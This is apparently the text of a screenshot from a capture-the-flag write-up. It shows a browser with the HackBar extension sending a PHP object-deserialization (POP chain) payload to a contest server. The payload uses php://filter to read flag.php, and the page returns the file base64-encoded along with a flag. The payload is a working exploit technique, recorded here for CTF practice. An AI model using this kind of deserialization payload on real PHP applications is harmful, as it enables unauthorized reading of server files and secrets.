 contest.ctf.nefu.edu.cn:33055/?wish=O:12:"Road_is_Long":2:{s:4:"page";O:12:"Road_is_Long":2:{s:4:"page";s:4:"http";s:6:"string";O:13:"Make_a_Change":1:{s:6:"effort";O:13:"Try_Work_Hard":1:{s:6:"%00*%00var";s:57:"php://filter/read=convert.base64-encod...
不安全 contest.ctf.nefu.edu.cn:33055/?wish=O:12:"Road_is_Long":2:{s:4:"page";O:12:"Road_is_Long":2:{s:4:"page";s:4:"http";s:6:... 搜索
阿里云 雨云 Cloudflare GitHub Bilibili Microsoft 365 其他收藏夹
Happy New Year~ MAKE A WISH
You can Not Enter
2024PD9waHANCiRmbGFnID0gImZsYWd7Mzc5OTAxNzMtZjZhOC00MGM1LWI2ZTctNmRiZTYyNjU3NTNifSI7D
H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://contest.ctf.nefu.edu.cn:33055/?wish=O:12:"Road_is_Long":2:
{s:4:"page";O:12:"Road_is_Long":2:
{s:4:"page";s:4:"http";s:6:"string";O:13:"Make_a_Change":1:
{s:6:"effort";O:13:"Try_Work_Hard":1:
{s:6:"%00*%00var";s:57:"php://filter/read=convert.base64-
encode/resource=flag.php";}}}s:6:"string";s:6:"string";}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Reques... 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;
Name Value
Accept text/html,application/xhtml+x
Name Value
控制台 问题 网络控制... 自动填充
top 筛选器 默认级别 20